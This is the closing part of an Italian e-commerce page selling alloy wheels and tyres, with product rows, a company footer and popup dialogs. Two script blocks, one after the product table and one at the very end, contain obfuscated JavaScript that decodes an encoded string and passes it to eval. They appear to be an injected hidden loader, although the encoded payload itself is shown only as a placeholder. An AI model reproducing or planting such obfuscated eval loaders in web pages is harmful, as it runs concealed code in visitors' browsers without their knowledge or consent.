DARK</td><td>BLACK/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>34</td><td>66,60</td><td><a href='CL115468_cerchio-in-lega-DEZENT-TZ_DARK-8%2C0J19-5X112-34-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL115472_cerchio-in-lega-DEZENT-TZ_DARK-8%2C0J19-5X112-35-70%2C10-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'/></td><td>DEZENT</td><td>TZ DARK</td><td>BLACK/POLISHED</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>47</td><td>66,60</td><td><a href='CL115478_cerchio-in-lega-DEZENT-TZ_DARK-8%2C0J19-5X112-47-66%2C60-BLACKPOLISHED.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"VbzFixPoN",21,7,40))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Quattrocerchi.net by PicoPortal srl</span></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/quattrocerchi/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div><hr><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-vettura.html'>Pneumatici Vettura</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-fuoristrada.html'>Pneumatici Fuoristrada</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-leggero.html'>Pneumatici Trasporto Leggero</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo-e-industriale.html'>Pneumatici Agricolo E Industriale</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-.htmlCAMERE D`ARIA'>Pneumatici Camere D`aria</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene E Calze Da Neve</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>PICOPORTAL SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TOSCANA 45/1
<br>43122 PARMA (PR)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=PICOPORTAL+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 375 5373695</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@picoportal.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 12515600018</li></ul><hr><h4>Informazioni</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N196_no_title-Condizioni-di-vendita.html'>Condizioni di vendita</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N197_no_title-Modalit224-di-pagamento.html'>Modalit&#224; di pagamento</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N198_no_title-Modalit224-di-spedizione.html'>Modalit&#224; di spedizione</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N199_no_title-Privacy-Policy.html'>Privacy Policy</a></li><li><i class='fa fa-caret-right'></i><a href='https://www.quattrocerchi.net/N200_no_title-Trattamento-dati-personali.html'>Trattamento dati personali</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='blog'>Blog</a></li><li><i class='fa fa-caret-right'></i><a href='FAQ'>F.A.Q.</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-6 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/quattrocerchi/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;375.537.3695</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393755373695' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;375.537.3695</h3></div><hr><h4>Metodi di Pagamento</h4><div class='owl-carousel owl-theme' data-plugin-options='{"items": 1, "margin": 0, "loop": true, "nav": true, "dots": false, "stagePadding": 0, "autoplay": true, "autoplayTimeout": 3000}' style='margin: 0;'><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/BONIFICO BANCARIO.png' style='display: block;width: auto;max-height: 100%;' alt='Bonifico Bancario'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/CARTE DI CREDITO.png' style='display: block;width: auto;max-height: 100%;' alt='Carte di Credito'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/PAYPAL.png' style='display: block;width: auto;max-height: 100%;' alt='PayPal'></center></div></div><div class='item' style='height: 100px;'><div style='width: 100%; height: 100%'><center><img src='modules/HomePageClient/themes/quattrocerchi/images/pagamenti/TSPAY.png' style='display: block;width: auto;max-height: 100%;' alt='tspay'></center></div></div></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@picoportal.it' style='margin: 0 10px;'><img src='images/social/s48/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/quattrocerchi' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/quattro_cerchi/' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/instagram.png' alt='Seguici sui Social!'></a><a href='https://www.linkedin.com/company/picoportal' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/linkedin.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393755373695' target='_blank' style='margin: 0 10px;'><img src='images/social/s48/whatsapp.png' alt='Seguici sui Social!'></a><hr><small>Tutti i marchi riportati appartengono ai legittimi proprietari; marchi di terzi, nomi di prodotti, nomi commerciali, nomi corporativi e societ&#224; citati possono essere marchi di propriet&#224; dei rispettivi titolari o marchi registrati d&#8217;altre societ&#224; e sono stati utilizzati a puro scopo esplicativo e senza alcun fine di violazione dei diritti di Copyright vigenti.</small></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='QuattroCerchi' class='img-responsive' src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/img/quattrocerchi_logo_footer.png' style='-webkit-filter: grayscale(1) invert(1); filter: grayscale(1) invert(1);'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2021-2025 <a href=''>PICOPORTAL SRL</a>  (PIVA: 12515600018)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_blank'>PicoPortal&reg;</a> by PicoPortal srl. <br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_blank'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393755373695' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/js/theme.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/js/theme.init.js'></script><script>var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"dKQwflCtu",42,5,18))</script></body></html>